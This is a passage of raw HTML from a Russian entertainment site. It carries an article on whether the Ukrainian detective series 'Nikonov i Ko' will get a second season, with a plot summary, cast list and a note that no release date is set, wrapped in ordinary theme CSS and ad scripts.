!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-9367 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-9367" class="post-9367 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-detektiv tag-ukraina"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/nikonov-i-ko-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2020/02/nikonov.jpg" title="Никонов и Ко 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Никонов и Ко 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Никонов и Ко 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Детективный сериал «Никонов и Ко» вышел на телеканале Украины еще в 2015 году. В России телеканал ТВЦ показал его только в январе этого года. Зрители отметили, что сериал получился интересным, хотя и не без недостатков. Неоднозначный финал этой истории удивил многих. И поскольку он никого не устроил, есть надежда на продолжение. Но будет ли Никонов и Ко 2 сезон?<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#___2"><span class="toc_number toc_depth_1">2</span> Будет ли Никонов и Ко 2 сезон</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актеры и роли</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Интересные факты</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">5</span> Никонов и Ко 2 сезон — дата выхода</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span>  Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>Сергей Никонов ведет дело об отравлении героином с цианистым калием. Вместе с оперативником Терещенко он накрывает подпольный наркоцех. При задержании преступников Никонов получает ранение. Прогноз неутешительный. Пуля попала в позвоночник. Теперь Никонов прикован к инвалидному креслу.<p>Жена Сергея подала на развод еще до его ранения. После больницы Сергей возвращается в родительскую квартиру. Он остается один на один со своими мыслями и проблемами. Смириться со своей долей непросто. Конечно, его навещают коллеги. Управление отправляет к нему физиотерапевта Анну Ровинскую. Но Никонов воспринимает ее в штыки. Но выбора у него нет. А еще ему не дает покоя дело, которое он вел. Он считает, что убийца на свободе.<p>Полковник Тетерев отправляет к Никонову стажера Алексея Скрепкова. Он привозит ему материалы дела. А потом становится его «ногами». И им удается распутать это дело. И арестовать убийцу, на счету которого не одно злодеяние. Постепенно им начинает помогать и Анна. Ведь по второму образованию она психолог.<p>С тех пор Тетерев обращается к Никонову, если появляются запутанные дела. В благодарность за раскрытие одного дела, бизнесмен дарит Никонову компьютеры и другое офисное оборудование. Теперь Сергей может «бывать» на местах преступлений, видеть опросы свидетелей. Для этого Леша ведет трансляцию в прямом эфире на компьютер Никонова. Это существенно облегчает раскрытие преступлений.<p>Никонов узнает, что Ровинская интересуется делом его отца. Он покончил с собой, после того, как вел дело отца Анны. Вместе они пытаются узнать правду. Но натыкаются на препятствия. Сергею угрожают, за Анной следят. Очередное дело Никонова выводит его на очень высокопоставленных лиц, занимающихся охотой на людей. Его увольняют и угрожают.<p><img class="alignnone size-full wp-image-9369" src="https://kogda.pro/wp-content/uploads/2020/02/nikonov2.jpg" alt="Никонов и Ко 2 сезон — дата выхода детективного сериала" width="650" height="365" srcset="https://kogda.pro/wp-content/uploads/2020/02/nikonov2.jpg 650w, https://kogda.pro/wp-content/uploads/2020/02/nikonov2-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="___2">Будет ли Никонов и Ко 2 сезон</span></h2><p>В конце первого сезона Никонов отвечает на угрозу, что принял верное решение. Он только просит не трогать Анну, Лешу и других. Лева, его сосед, помогает ему выехать из квартиры и сесть в такси. Позже инвалидное кресло было найдено на мосту через реку. Тело не найдено.<p>Официально считается, что Никонов покончил с собой. Но не такой человек Сергей Никонов. Не мог он оставить преступников безнаказанными и просто уйти из жизни. Никто из зрителей не верит в его самоубийство. А это означает только одно, есть шанс на продолжение. Возможно, создатели сериала прислушаются, и все же напишут сценарий ко второму сезону.<p><img loading="lazy" class="alignnone size-full wp-image-9371" src="https://kogda.pro/wp-content/uploads/2020/02/nikonov4.jpg" alt="Никонов и Ко 2 сезон — дата выхода детективного сериала" width="650" height="427" srcset="https://kogda.pro/wp-content/uploads/2020/02/nikonov4.jpg 650w, https://kogda.pro/wp-content/uploads/2020/02/nikonov4-300x197.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актеры и роли</span></h2><ul><li>В роли Сергея Юрьевича Никонова Александр Кобзарь. Он снимался в фильмах «Я тебя найду», «Вскрытие покажет», «Дочки-матери».</li><li>Роль Алексея Скрепкова досталась Роберту Фельдману («Нюхач-3», «Проводница»).</li><li>В роли Анны зрители увидели Марину Коняшкину. Среди фильмов с ее участием «Союз спасения», «Город влюбленных», «Родительское право».</li><li>Роль полковника Тетерева исполнил Олег Примогенов. Он снимался в «Фантоме», «Слуге народа-3», «Кто ты».</li><li>Оперативника Владимира Терещенко сыграл Михаил Кукуюк («Маркус», «Сиделка»).</li><li>Роль Левы исполнил Дмитрий Лаленков («Опер по вызову»).</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-9370" src="https://kogda.pro/wp-content/uploads/2020/02/nikonov3.jpg" alt="Никонов и Ко 2 сезон — дата выхода детективного сериала" width="650" height="415" srcset="https://kogda.pro/wp-content/uploads/2020/02/nikonov3.jpg 650w, https://kogda.pro/wp-content/uploads/2020/02/nikonov3-300x192.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-3">Интересные факты</span></h2><ul><li>Режиссерами сериала выступили Тарас Ткаченко («Черный ворон», «Доктор Вера») и Заза Буадзе («Солнцекруг»).</li><li>Над сценарием работали Григория Ховрах («Маруся») и Леся Волошин («Вскрытие покажет»).</li></ul><h2><span id="__2">Никонов и Ко 2 сезон — дата выхода</span></h2><p>Будет ли Никонов и Ко 2 сезон? Дата выхода не названа. Создатели сериала пока не сделали официальных заявлений по этому поводу. Зрители продолжают надеяться на продолжение.<table><tbody><tr><td width="213">Название</td><td width="213">Количество серий</td><td width="213">Дата выхода в Украине/ в России</td></tr><tr><td width="213">Никонов и Ко</td><td width="213">16</td><td width="213">10.11.15/27.01.2020</td></tr><tr><td width="213">Никонов и Ко 2 сезон</td><td width="213"></td><td width="213">дата выхода не назначена</td></tr></tbody></table><h2><span id="i-4"> Трейлер</span></h2><p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/WMFCpLbq6yY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/detektiv" rel="tag">детектив</a>, <a href="https://kogda.pro/tag/ukraina" rel="tag">украина</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/gosha-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Гоша 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/rozhdestvenskaya-pesn-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Рождественская песнь 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/nikonov-i-ko-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a1e996fccf448c116584c2249ed77f86" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='9367' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
